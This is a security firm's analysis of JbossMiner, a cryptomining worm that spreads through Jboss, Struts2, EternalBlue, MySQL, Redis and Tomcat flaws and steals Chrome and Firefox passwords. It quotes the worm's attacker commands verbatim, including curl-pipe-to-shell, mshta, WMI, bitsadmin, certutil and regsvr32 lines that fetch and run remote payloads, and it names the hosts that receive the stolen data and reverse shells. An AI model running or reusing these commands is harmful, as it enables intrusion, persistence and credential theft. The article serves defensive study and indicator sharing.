By Jincheng Liu, Yue Xu, Yong Chen
For a variety of different reasons, Bitcoin (and other crypto-currencies) has captured the imagination of economists, investors, engineers, and cyber-criminals. As security researchers, it captured our attention as a potential source for security threats. And such a threat eventually presented itself in the practice of crypto-mining.
When a (cyber) gold-rush happens, the growth in the value of cryptocurrencies is astronomical. You can expect the involved parties to do anything within their power to yield as much profit before the rush is over (although some would say this rush would never be over). This urge for quick profit is the main driver behind the development of malicious crypto-mining tools, which compromise devices with the intention of using them as free mining labor.
This article provides an in-depth analysis of one of the most advanced crypto-mining tools detected to-date, performed by Alibaba Cloud's security researcher Jincheng Liu and the team. JbossMiner offers a 'full-service' toolkit which takes away most of the technical complexity from the process of scanning for vulnerable devices, penetrating them, deploying malicious code, and finally using them for crypto-mining.
It is worth mentioning that the binary for this malware was detected using one of Alibaba Cloud's deep learning malware detection algorithm, which will be fully described in the company's upcoming security report.
Yohai Einav,
Principal security researcher, Security Innovation Lab (S.I.L) at Alibaba Cloud
Cryptocurrency mining (Crypto-mining) was born in 2013 and saw an explosive growth in 2016 and 2017. Crypto-mining offers high return on investment, however, according to statistics from various sources (See for instance: https://www.blockchain.com/charts/hash-rate ), the Bitcoin hashrate (the measuring unit of the computing power of a Bitcoin network) has doubled within half a year. This means that generating a single bitcoin takes a lot more servers than it used to.
When Bitcoin's hashrate enters the peta-hash age, high-speed devices with strong computing capabilities are required for uninterrupted mining and validation in order to support miners' growing ambitions. This fact, consequently, leads crypto-miners to look for additional labor to add to their networks - willingly or unwillingly. When devices get infected with crypto-miner malware, and thus unwillingly join a crypto-currency mining network, the miner gets free mining labor, while the infected devices (owned by enterprises or individuals) see a significant increase in electricity bills, as well as slower machines, which hurts productivity. On top of this immediate damage, crypto-miner infection can lead to the downloading of more malware, and a worse compromise of devices and data.
Starting from November 2017, the Alibaba Cloud Security Monitoring Center successfully captured a series of same-controller mining events, and retrieved a malicious file named F-Scrack-Jexboss from the infected hosts. This file was used for executing and spreading mining tasks. Since the infected hosts were mainly running the Jboss service (Jboss is a Java based application server runtime platform, used for building, deploying, and hosting Java applications and services), the team named this malware "JbossMiner".
By monitoring JbossMiner activities, the Alibaba Cloud Security Team saw explosive growth of the malware in early 2018, with continued rapid growth up until recently. The number of infected devices identified in our data as of March 2018 was several thousands.

This article will fully analyze and reproduce JbossMiner's working mechanism - including its core code and its features such as scanning, penetration, exploitation, and mining. We hope this article can help both researchers and security industry outsiders to understand how mining malware target "hosts", expand the malware botnet, and exploit the botnet in a sustained manner. We also hope that this article provides enterprises and institutions alike a new perspective of attack detection¡ªmining prevention.
Note: Exploitation of vulnerabilities by JbossMiner can be blocked by Alibaba Cloud by default; Server Guard is able to detect malware and JbossMiner's malicious commands. We suggest that you should always pay attention to our threat alerts so that you can promptly handle exception events as soon as they occur.
The Alibaba Cloud security team captured a binary sample in its honeypot. This sample was identified packaged in the file py2exe. After decompressing and decompiling this sample, the team found that it was a complete attack tool written in Python. It consists of tens of files including the source code and dependencies. The core function code files are listed as follows:

These files indicate that the malware has four core components:
It completes the entire penetration-deployment-sustained expansion process through collaboration of these core functions. The related logic is implemented using Python and Shell scripts.
The following figure shows JbossMiner's complete propagation and exploitation path:

Next, we analyze the aforementioned four components in detail.
The scanning function begins with two processes: intranet scanning and internet scanning.
Intranet scanning retrieves a local machine's network address and generates a class C IP address for scanning.

Internet scanning retrieves IP addresses and subnet masks from a specified address, and resolves them into a corresponding IP address list.

u.swb.one generates a target address upon each request as follows:
1 199.123.16.0/21
2 103.30.248.0/22
3 58.10.0.0/15
4 94.76.64.0/18 Next, JbossMiner uses ICMP for network reconnaissance on the target IP addresses, scans the specified ports of active hosts, and launches attacks through the ports' services.

The JbossMiner client's built-in penetration component include the following six modules.
1. Jboss exploitation module
Jboss is an open source enterprise level Java middleware, which is used to implement SOA-based web applications and services. In 2015, security researchers disclosed solutions for exploiting Java deserialization vulnerabilities, and Jboss was the first among them. JbossMiner leverages the open source automatic penetration tool Jexboss, a tool written in Python, which enables using multiple Jboss commands in vulnerability detection and exploitation.

2. Struts2 exploitation module
Struts2 is a very popular Java network application framework; this framework has numerous command execution vulnerabilities. Based on observations made by the Alibaba Cloud Situation Awareness Service, the Struts framework vulnerabilities are still very popular penetration targets among blackhat hackers. JbossMiner is integrated with all vulnerability exploitation code from S2-005 to S2-053, which, after successful penetration, allows it to use system commands to control the target server to remotely pull files for mining and sustained exploitation.
3. EternalBlue exploitation module
EternalBlue is an exploit developed by the U.S. National Security Agency (NSA). It was leaked by a hacker group on April 14, 2017, and was used as part of many worms, including the infamous WannaCry ransomware. Currently, most machines have fixed this vulnerability and it has very limited impact on the Internet. However, it is very effective for attacks in an intranet environment.

4. MySQL exploitation module
Attacks on MySQL service are mainly in the form of SQL injections, exploitation of weak passwords, and unauthorized access. JbossMiner's MySQL exploitation module conducts simple adaptation to the system and MySQL versions to penetrate the host using the following two methods:
1.Use outfile/dumpfile to export files, and load them as UDF to execute system commands.

UDF exists in Python code in the form of a hex string to adapt to Windows and Linux.

Disk storage IOC
1 File names
2 lib_mysqludf32_sys.dll
3 lib_mysqludf64_sys.dll
4 lib_mysqludf32_sys.so
5 lib_mysqludf64_sys.so lib_mysqludf32/64 dynamic-link library's core function is to execute MySQL commands or run malicious scripts. The code to execute commands is placed in the sys_bineval function, and the thread function StartAddress is responsible for executing parameters submitted by users.
A screenshot of the code is as follows (code for Linux is similar):

Enable log query, and set the log file path to be under the crontab directory, so as to write malicious code in scheduled tasks. Similar MySQL log configuration files can also be exploited.

5. Redis exploitation module
Attacks on the Redis service are mainly in the form of unauthorized access and weak passwords. There are various types of ways to use this service to penetrate to the host for further penetrations such as using the data export function to write malicious code to specified system locations (such as web shells, scheduled tasks, and SSK keys).
JbossMiner first detects whether the target Redis service is subject to unauthorized login, then uses a built-in dictionary to crack passwords, after which it returns the relevant information to the echo platform controlled by the hacker after a successful crack.

The make_crontab function penetrates to the system by writing crontab, and then import the mining code afterwards.

6. Tomcat and Axis exploitation modules
JbossMiner's penetration method for the Tomcat/Axis service is web layer weak password cracking.

After successfully logging on to the service, it uses Tomcat's upload function to deploy a web shell, and the war package code is stored in the Python code in the hex format.

Then it connects to the web shell by using HTTP requests, and sends subsequent exploitation orders.
Exploitation of the Axis service is similar, and is omitted here.
The deployed web shell address IOCs are as follows:
| Services | Web shell address |
|---|---|
| Axis | http://%s/axxis2/services/[---]/[---]?cmd= |
| Tomcat | http://%s/is/[---]?pwd=[---]&&cmd= |
(part of the IOC is masked to prevent further google hacking which may cause unnecessary damage to other sites.)


JbossMiner executes system commands on successfully penetrated servers for deployment and exploitation. The specific command is as follows:
'SchTasks.exe /Create /SC MINUTE /TN Update2 /TR "c:/windows/system32/mshta.exe http://enjoytopic.esy.es/-sL https://lnk0.com/VhscA1 | sh',
'wmic /NAMESPACE:"\\root\\sub32/mshta.exe http://enjoytopic.esy.es/ps3.txt"',
'curl -sL https://lnk0.com/VhscA1 | sh',
'wmic /NAMESPACE:"\\root\\subscription" PATH __EventFilter CREATE Name=888, EventNameSpace="root\\cimv2", QueryLanguage="WQL", Query="SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE TargetInstance ISA "Win32_PerfFormattedData_PerfOS_System" AND TargetInstance.SystemUpTime >= 200 AND TargetInstance.SystemUpTime < 320"',
'wmic /NAMESPACE:"\\root\\subscription" PATH CommandLineEventConsumer CREATE Name=999, CommandLineTemplate="mshta http://enjoytopic.esy.es/ps3.txt"',
'wmic /NAMESPACE:"\\root\\subscription" PATH __FilterToConsumerBinding CREATE Filter="__EventFilter.Name=888", Consumer="CommandLineEventConsumer.Name=999"',
'wmic /NAMESPACE:"\\root\\subscription" PATH __EventFilter CREATE Name=888, EventNameSpace="root\\cimv2", QueryLanguage="WQL", Query="SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE TargetInstance ISA "Win32_PerfFormattedData_PerfOS_System" AND TargetInstance.SystemUpTime >= 200 AND TargetInstance.SystemUpTime < 320"',
'bitsadmin /create updateer3',
'bitsadmin /addfile updateer3 %SYSTEMROOT%\\System32\\mshta.exe %temp%\\mshta.exe',
'bitsadmin /SetNotifyCmdLine updateer3 mshta.exe "http://enjoytopic.esy.es/ps3.txt"',
'bitsadmin /Resume updateer3' Deployment in Windows and Linux
JbossMiner achieves automatic startup in a Windows system by using SchTasks.exe, wmic, or bitsadmin. It also executes two different scripts respectively for Windows and Linux and all subsequent malicious behaviors are completed by these two scripts for sustained exploitation, malware propagation, mining, and sensitive browser information theft.
These two parts are analyzed in detail in the remaining part of this article.
Exploitation program for Windows (VBS script):
http://enjoytopic.esy.es/ps3.txt
Exploitation program for Linux (Shell script):
Windows Payload

For Windows, JbossMiner uses the mshta command to execute a vbs script named ps3.txt after successful penetration. The execution diagram of the shellcode in ps3.txt is as follows:
The screenshot for part of the ps3.txt file is as follows:
After decryption, the VBS is embedded with a powershell command. After decryption, the var_code is the final code (base64 encoding) to be executed:

var_code is a shellcode. It implements the LoadLibrary and GetProcAddress logic, dynamically loads wininet.dll, and retrieves wininet.HttpOpenRequestA and the related APIs to achieve HTTP access.

It requests the d1uga3uzpppiit.cloudfront.net/dCrC file, which is an encrypted dll. The MZ header is dedicatedly structured for direct execution as a code. The decrypted dll contains the export function ReflectiveLoader, which is responsible for reloading and executing itself. According to the structure, this payload is generated by Metasploit and is similar to Mettle as mentioned in the previous part of this article.
This dCrC file is mainly used for receiving and executing the server's powershell command. Screenshot of its core code is as follows:

The dCrC file interacts with the swb.one server to receive and execute its powershell command, completes automatic startup, and sends other malware (such as mining, worm, and secret theft).
The decrypted powershell command is as follows:
(The code does not need to be translated and is omitted here)
In addition to above powershell command, it also sends two download commands:
C:\Windows\system32\cmd.exe /C certutilll -urlcache -split -f http://emsisoft.enjoytopic.tk/tg3.txt %te%\svthost.exe &&wmic proc%\svthost.exe
C:\Windows\system32\cmd.exe /C certutil -urlcache C certutil -urlcache -split -f http://emsisoft.enjoytopic.tk/fix.txt %temp%\svshost.exe &&wmic process call create %temp%\svshost.exe It respectively downloads the svthost.exe web shell program and the svshost.exe horizontal penetration and propagation program. The svshost.exe program is an exe program packaged from a python script, and it releases the required files when it is run. Its file list screenshot is as follows:

Next, let's see how this svthost.exe web shell steals the browser user name and password information.

The web shell steals the accounts and passwords stored in both Chrome and Firefox. The API it uses to upload the stolen data is: https://u.swb.one/upload/win. The screenshot of the related code is as follows:

Chrome encrypts the user names and passwords for accessing websites, and stores them in an SQLite database, the path of which is: %APPDATA%..Local GoogleChromeUser DataDefaultLogin Data". svthost.exe first traverses the threads to check whether the victim's computer runs Chrome (chrome.exe) or not. If yes, it retrieves the database file that saves the Chrome accounts and passwords, decrypts it, and then uploads it to an external server belonging to the hacker.
Check the path of the database that Chrome saves the accounts and passwords:
The sub_417C10 function sends the decrypted accounts and passwords to an external server.



Likewise, svthost.exe first checks whether the user has installed the Firefox browser, and then uses the NSS open source database on users who have not set the master password (empty by default) to extract the global hash, and obtain the computation result by hashing it and the empty password. It uses this result to crack the SDR key and then uses the cracked SDR key to modify the user certificate. At last, it obtains the accounts and passwords stored in the Firefox browser.
The code snippet that detects whether a user has installed Firefox:

Load the NSS open database's nss.dll, and compute by using the functions provided by it:
Obtain the victim's websites and the corresponding user names and passwords for those websites then upload the same to the server. The code snippet is as follows:
Linux Payload
For Linux system, JbossMiner writes crontab for subsequent exploitation after a successful penetration. The host will then regularly download and execute the specified shell scripts.

Based on further analysis of this shell, it first pulls and executes a remote file named hawk.

This file is actually a Mettle component in MetaSploit. Based on the preset DNS (cs.swb.one), it searches for the control terminal to reverse shell. Hacker assets are frequently found under the swb.one domain name, which are generally used for file services, receiving cracked information, and receiving reverse shells.

Mining in a Windows system
In Windows, the JbossMiner worm executes regsvr32 /s /n /u /i:http://xmr.enjoytopic.tk/d/regxmr3.sct scrobj.dll and other commands to use a vbs script to download and execute mining programs. The code is as follows:

Here it uses the MSXML2.XMLHTTP and WScript.Shell objects to download the http://enjoytopic.esy.es/rigd32.txt mining program to the system's temp directory. Then it configures the mining pool and wallet parameters and executes the mining program to gain profit.
Mining in a Linux system
The detailed shell script that the JbossMiner worm executes in a Linux system is as follows: It checks whether the user is a root user or not. If yes, it executes lowerv2.sh; if not, it attempts again to write the root user's crontab, and executes rootv2.sh. These two shell scripts implement the mining logic.
